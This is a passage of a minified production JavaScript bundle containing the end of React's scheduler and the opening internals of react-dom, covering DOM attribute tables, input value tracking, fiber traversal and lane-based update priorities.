O=n(u);O!==null&&V(_,O.startTime-T)}}function w(T,O){h=!1,v&&(v=!1,g(k),k=-1),p=!0;var b=f;try{for(y(O),c=n(l);c!==null&&(!(c.expirationTime>O)||T&&!P());){var D=c.callback;if(typeof D=="function"){c.callback=null,f=c.priorityLevel;var B=D(c.expirationTime<=O);O=e.unstable_now(),typeof B=="function"?c.callback=B:c===n(l)&&r(l),y(O)}else r(l);c=n(l)}if(c!==null)var X=!0;else{var ne=n(u);ne!==null&&V(_,ne.startTime-O),X=!1}return X}finally{c=null,f=b,p=!1}}var C=!1,S=null,k=-1,M=5,I=-1;function P(){return!(e.unstable_now()-I<M)}function U(){if(S!==null){var T=e.unstable_now();I=T;var O=!0;try{O=S(!0,T)}finally{O?j():(C=!1,S=null)}}else C=!1}var j;if(typeof m=="function")j=function(){m(U)};else if(typeof MessageChannel<"u"){var $=new MessageChannel,K=$.port2;$.port1.onmessage=U,j=function(){K.postMessage(null)}}else j=function(){E(U,0)};function Y(T){S=T,C||(C=!0,j())}function V(T,O){k=E(function(){T(e.unstable_now())},O)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(T){T.callback=null},e.unstable_continueExecution=function(){h||p||(h=!0,Y(w))},e.unstable_forceFrameRate=function(T){0>T||125<T?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):M=0<T?Math.floor(1e3/T):5},e.unstable_getCurrentPriorityLevel=function(){return f},e.unstable_getFirstCallbackNode=function(){return n(l)},e.unstable_next=function(T){switch(f){case 1:case 2:case 3:var O=3;break;default:O=f}var b=f;f=O;try{return T()}finally{f=b}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(T,O){switch(T){case 1:case 2:case 3:case 4:case 5:break;default:T=3}var b=f;f=T;try{return O()}finally{f=b}},e.unstable_scheduleCallback=function(T,O,b){var D=e.unstable_now();switch(typeof b=="object"&&b!==null?(b=b.delay,b=typeof b=="number"&&0<b?D+b:D):b=D,T){case 1:var B=-1;break;case 2:B=250;break;case 5:B=1073741823;break;case 4:B=1e4;break;default:B=5e3}return B=b+B,T={id:d++,callback:O,priorityLevel:T,startTime:b,expirationTime:B,sortIndex:-1},b>D?(T.sortIndex=b,t(u,T),n(l)===null&&T===n(u)&&(v?(g(k),k=-1):v=!0,V(_,b-D))):(T.sortIndex=B,t(l,T),h||p||(h=!0,Y(w))),T},e.unstable_shouldYield=P,e.unstable_wrapCallback=function(T){var O=f;return function(){var b=f;f=O;try{return T.apply(this,arguments)}finally{f=b}}}})(Wg);Hg.exports=Wg;var LE=Hg.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var OE=x,_t=LE;function N(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Vg=new Set,bi={};function Br(e,t){Cs(e,t),Cs(e+"Capture",t)}function Cs(e,t){for(bi[e]=t,e=0;e<t.length;e++)Vg.add(t[e])}var Sn=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Xu=Object.prototype.hasOwnProperty,AE=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Rp={},bp={};function DE(e){return Xu.call(bp,e)?!0:Xu.call(Rp,e)?!1:AE.test(e)?bp[e]=!0:(Rp[e]=!0,!1)}function FE(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function UE(e,t,n,r){if(t===null||typeof t>"u"||FE(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function nt(e,t,n,r,s,i,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=o}var He={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){He[e]=new nt(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];He[t]=new nt(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){He[e]=new nt(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){He[e]=new nt(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){He[e]=new nt(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){He[e]=new nt(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){He[e]=new nt(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){He[e]=new nt(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){He[e]=new nt(e,5,!1,e.toLowerCase(),null,!1,!1)});var Ld=/[\-:]([a-z])/g;function Od(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Ld,Od);He[t]=new nt(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Ld,Od);He[t]=new nt(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Ld,Od);He[t]=new nt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){He[e]=new nt(e,1,!1,e.toLowerCase(),null,!1,!1)});He.xlinkHref=new nt("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){He[e]=new nt(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ad(e,t,n,r){var s=He.hasOwnProperty(t)?He[t]:null;(s!==null?s.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(UE(t,n,s,r)&&(n=null),r||s===null?DE(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,r=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var Rn=OE.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,xo=Symbol.for("react.element"),Zr=Symbol.for("react.portal"),es=Symbol.for("react.fragment"),Dd=Symbol.for("react.strict_mode"),Ju=Symbol.for("react.profiler"),qg=Symbol.for("react.provider"),Gg=Symbol.for("react.context"),Fd=Symbol.for("react.forward_ref"),Qu=Symbol.for("react.suspense"),Zu=Symbol.for("react.suspense_list"),Ud=Symbol.for("react.memo"),On=Symbol.for("react.lazy"),Kg=Symbol.for("react.offscreen"),Pp=Symbol.iterator;function ri(e){return e===null||typeof e!="object"?null:(e=Pp&&e[Pp]||e["@@iterator"],typeof e=="function"?e:null)}var we=Object.assign,Xl;function fi(e){if(Xl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Xl=t&&t[1]||""}return"\n"+Xl+e}var Jl=!1;function Ql(e,t){if(!e||Jl)return"";Jl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var r=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){r=u}e.call(t.prototype)}else{try{throw Error()}catch(u){r=u}e()}}catch(u){if(u&&r&&typeof u.stack=="string"){for(var s=u.stack.split("\n"),i=r.stack.split("\n"),o=s.length-1,a=i.length-1;1<=o&&0<=a&&s[o]!==i[a];)a--;for(;1<=o&&0<=a;o--,a--)if(s[o]!==i[a]){if(o!==1||a!==1)do if(o--,a--,0>a||s[o]!==i[a]){var l="\n"+s[o].replace(" at new "," at ");return e.displayName&&l.includes("<anonymous>")&&(l=l.replace("<anonymous>",e.displayName)),l}while(1<=o&&0<=a);break}}}finally{Jl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?fi(e):""}function BE(e){switch(e.tag){case 5:return fi(e.type);case 16:return fi("Lazy");case 13:return fi("Suspense");case 19:return fi("SuspenseList");case 0:case 2:case 15:return e=Ql(e.type,!1),e;case 11:return e=Ql(e.type.render,!1),e;case 1:return e=Ql(e.type,!0),e;default:return""}}function ec(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case es:return"Fragment";case Zr:return"Portal";case Ju:return"Profiler";case Dd:return"StrictMode";case Qu:return"Suspense";case Zu:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Gg:return(e.displayName||"Context")+".Consumer";case qg:return(e._context.displayName||"Context")+".Provider";case Fd:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ud:return t=e.displayName||null,t!==null?t:ec(e.type)||"Memo";case On:t=e._payload,e=e._init;try{return ec(e(t))}catch(n){}}return null}function $E(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return ec(t);case 8:return t===Dd?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function er(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Yg(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function jE(e){var t=Yg(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var s=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return s.call(this)},set:function(o){r=""+o,i.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Ro(e){e._valueTracker||(e._valueTracker=jE(e))}function Xg(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Yg(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Ca(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(t){return e.body}}function tc(e,t){var n=t.checked;return we({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n!=null?n:e._wrapperState.initialChecked})}function Np(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=er(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Jg(e,t){t=t.checked,t!=null&&Ad(e,"checked",t,!1)}function nc(e,t){Jg(e,t);var n=er(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?rc(e,t.type,n):t.hasOwnProperty("defaultValue")&&rc(e,t.type,er(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Mp(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function rc(e,t,n){(t!=="number"||Ca(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var pi=Array.isArray;function vs(e,t,n,r){if(e=e.options,t){t={};for(var s=0;s<n.length;s++)t["$"+n[s]]=!0;for(n=0;n<e.length;n++)s=t.hasOwnProperty("$"+e[n].value),e[n].selected!==s&&(e[n].selected=s),s&&r&&(e[n].defaultSelected=!0)}else{for(n=""+er(n),t=null,s=0;s<e.length;s++){if(e[s].value===n){e[s].selected=!0,r&&(e[s].defaultSelected=!0);return}t!==null||e[s].disabled||(t=e[s])}t!==null&&(t.selected=!0)}}function sc(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(N(91));return we({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Lp(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(N(92));if(pi(n)){if(1<n.length)throw Error(N(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:er(n)}}function Qg(e,t){var n=er(t.value),r=er(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Op(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Zg(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function ic(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Zg(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var bo,ey=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,s){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,s)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(bo=bo||document.createElement("div"),bo.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=bo.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Pi(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var gi={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},zE=["Webkit","ms","Moz","O"];Object.keys(gi).forEach(function(e){zE.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),gi[t]=gi[e]})});function ty(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||gi.hasOwnProperty(e)&&gi[e]?(""+t).trim():t+"px"}function ny(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,s=ty(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,s):e[n]=s}}var HE=we({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function oc(e,t){if(t){if(HE[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(N(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(N(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(N(61))}if(t.style!=null&&typeof t.style!="object")throw Error(N(62))}}function ac(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var lc=null;function Bd(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var uc=null,_s=null,Ss=null;function Ap(e){if(e=ao(e)){if(typeof uc!="function")throw Error(N(280));var t=e.stateNode;t&&(t=El(t),uc(e.stateNode,e.type,t))}}function ry(e){_s?Ss?Ss.push(e):Ss=[e]:_s=e}function sy(){if(_s){var e=_s,t=Ss;if(Ss=_s=null,Ap(e),t)for(e=0;e<t.length;e++)Ap(t[e])}}function iy(e,t){return e(t)}function oy(){}var Zl=!1;function ay(e,t,n){if(Zl)return e(t,n);Zl=!0;try{return iy(e,t,n)}finally{Zl=!1,(_s!==null||Ss!==null)&&(oy(),sy())}}function Ni(e,t){var n=e.stateNode;if(n===null)return null;var r=El(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(N(231,t,typeof n));return n}var cc=!1;if(Sn)try{var si={};Object.defineProperty(si,"passive",{get:function(){cc=!0}}),window.addEventListener("test",si,si),window.removeEventListener("test",si,si)}catch(e){cc=!1}function WE(e,t,n,r,s,i,o,a,l){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(d){this.onError(d)}}var yi=!1,Ia=null,xa=!1,dc=null,VE={onError:function(e){yi=!0,Ia=e}};function qE(e,t,n,r,s,i,o,a,l){yi=!1,Ia=null,WE.apply(VE,arguments)}function GE(e,t,n,r,s,i,o,a,l){if(qE.apply(this,arguments),yi){if(yi){var u=Ia;yi=!1,Ia=null}else throw Error(N(198));xa||(xa=!0,dc=u)}}function $r(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function ly(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Dp(e){if($r(e)!==e)throw Error(N(188))}function KE(e){var t=e.alternate;if(!t){if(t=$r(e),t===null)throw Error(N(188));return t!==e?null:e}for(var n=e,r=t;;){var s=n.return;if(s===null)break;var i=s.alternate;if(i===null){if(r=s.return,r!==null){n=r;continue}break}if(s.child===i.child){for(i=s.child;i;){if(i===n)return Dp(s),e;if(i===r)return Dp(s),t;i=i.sibling}throw Error(N(188))}if(n.return!==r.return)n=s,r=i;else{for(var o=!1,a=s.child;a;){if(a===n){o=!0,n=s,r=i;break}if(a===r){o=!0,r=s,n=i;break}a=a.sibling}if(!o){for(a=i.child;a;){if(a===n){o=!0,n=i,r=s;break}if(a===r){o=!0,r=i,n=s;break}a=a.sibling}if(!o)throw Error(N(189))}}if(n.alternate!==r)throw Error(N(190))}if(n.tag!==3)throw Error(N(188));return n.stateNode.current===n?e:t}function uy(e){return e=KE(e),e!==null?cy(e):null}function cy(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=cy(e);if(t!==null)return t;e=e.sibling}return null}var dy=_t.unstable_scheduleCallback,Fp=_t.unstable_cancelCallback,YE=_t.unstable_shouldYield,XE=_t.unstable_requestPaint,be=_t.unstable_now,JE=_t.unstable_getCurrentPriorityLevel,$d=_t.unstable_ImmediatePriority,fy=_t.unstable_UserBlockingPriority,Ra=_t.unstable_NormalPriority,QE=_t.unstable_LowPriority,py=_t.unstable_IdlePriority,yl=null,tn=null;function ZE(e){if(tn&&typeof tn.onCommitFiberRoot=="function")try{tn.onCommitFiberRoot(yl,e,void 0,(e.current.flags&128)===128)}catch(t){}}var Vt=Math.clz32?Math.clz32:nw,ew=Math.log,tw=Math.LN2;function nw(e){return e>>>=0,e===0?32:31-(ew(e)/tw|0)|0}var Po=64,No=4194304;function hi(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ba(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,s=e.suspendedLanes,i=e.pingedLanes,o=n&268435455;if(o!==0){var a=o&~s;a!==0?r=hi(a):(i&=o,i!==0&&(r=hi(i)))}else o=n&~s,o!==0?r=hi(o):i!==0&&(r=hi(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&s)&&(s=r&-r,i=t&-t,s>=i||s===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Vt(t),s=1<<n,r|=e[n],t&=~s;return r}function rw(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function sw(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,s=e.expirationTimes,i=e.pendingLanes;0<i;){var o=31-Vt(i),a=1<<o,l=s[o];l===-1?(!(a&n)||a&r)&&(s[o]=rw(a,t)):l<=t&&(e.expiredLanes|=a),i&=~a}}function fc(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function hy(){var e=Po;return Po<<=1,!(Po&4194240)&&(Po=64),e}function eu(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function io(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Vt(t),e[t]=n}function iw(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var s=31-Vt(n),i=1<<s;t[s]=0,r[s]=-1,e[s]=-1,n&=~i}}function jd(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Vt(n),s=1<<r;s&t|e[r]&t&&(e[r]|=t),n&=~s}}var fe=0;function my(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var gy,zd,yy,vy,_y,pc=!1,Mo=[],Wn=null,Vn=null,qn=null,Mi=new Map,Li=new Map,Un=[],ow="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Up(e,t){switch(e){case"focusin":case"focusout":Wn=null;break;case"dragenter":case"dragleave":Vn=null;break;case"mouseover":case"mouseout":qn=null;break;case"pointerover":case"pointerout":Mi.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Li.delete(t.pointerId)}}function ii(e,t,n,r,s,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[s]},t!==null&&(t=ao(t),t!==null&&zd(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,s!==null&&t.indexOf(s)===-1&&t.push(s),e)}function aw(e,t,n,r,s){switch(t){case"focusin":return Wn=ii(Wn,e,t,n,r,s),!0;case"dragenter":return Vn=ii(Vn,e,t,n,r,s),!0;case"mouseover":return qn=ii(qn,e,t,n,r,s),!0;case"pointerover":var i=s.pointerId;return Mi.set(i,ii(Mi.get(i)||null,e,t,n,r,s)),!0;case"gotpointercapture":return i=s.pointerId,Li.set(i,ii(Li.get(i)||null,e,t,n,r,s)),!0}return!1}function Sy(e){var t=yr(e.target);if(t!==null){var n=$r(t);if(n!==null){if(t=n.tag,t===13){if(t=ly(n),t!==null){e.blockedOn=t,_y(e.priority,function(){yy(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function ra(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=hc(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);lc=r,n.target.dispatchEvent(r),lc=null}else return t=ao(n),t!==null&&zd(t),e.blockedOn=n,!1;t.shift()}return!0}function Bp(e,t,n){ra(e)&&n.delete(t)}function lw(){pc=!1,Wn!==null&&ra(Wn)&&(Wn=null),Vn!==null&&ra(Vn)&&(Vn=null),qn!==null&&ra(qn)&&(qn=null),Mi.forEach(Bp),Li.forEach(Bp)}function oi(e,t){e.blockedOn===t&&(e.blockedOn=null,pc||(pc=!0,_t.unstable_scheduleCallback(_t.unstable_NormalPriority,lw)))}function Oi(e){function t(s){return oi(s,e)}if(0<Mo.length){oi(Mo[0],e);for(var n=1;n<Mo.length;n++){var r=Mo[n];r.blockedOn===e&&(r.blockedOn=null)}}for(Wn!==null&&oi(Wn,e),Vn!==null&&oi(Vn,e),qn!==null&&oi(qn,e),Mi.forEach(t),Li.forEach(t),n=0;n<Un.length;n++)r=Un[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<Un.length&&(n=Un[0],n.blockedOn===null);)Sy(n),n.blockedOn===null&&Un.shift()}var Es=Rn.ReactCurrentBatchConfig,Pa=!0;function uw(e,t,n,r){var s=fe,i=Es.transition;Es.transition=null;try{fe=1,Hd(e,t,n,r)}finally{fe=s,Es.transition=i}}function cw(e,t,n,r){var s=fe,i=Es.transition;Es.transition=null;try{fe=4,Hd(e,t,n,r)}finally{fe=s,Es.transition=i}}function Hd(e,t,n,r){if(Pa){var s=hc(e,t,n,r);if(s===null)cu(e,t,r,Na,n),Up(e,r);else if(aw(s,e,t,n,r))r.stopPropagation();else if(Up(e,r),t&4&&-1<ow.indexOf(e)){for(;s!==null;){var 